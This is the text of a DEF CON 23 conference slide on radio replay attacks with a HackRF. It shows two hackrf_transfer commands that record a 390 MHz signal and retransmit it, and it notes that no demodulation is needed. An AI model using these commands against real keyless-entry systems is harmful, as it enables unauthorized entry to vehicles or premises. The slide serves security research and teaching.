 DEF CON
LAS VEGAS 23
BALLY'S
23
Replay Attack w/HackRF
hackrf_transfer -r 390_data.raw -f 390000000 # listen
hackrf_transfer -t 390_data.raw -f 390000000 # transmit
# profit
Don't need baud rate
Don't need modulation/demodulation
Can be within 20MHz
Can act as a “raw” code grabber/replayer…but it's
more interesting than that.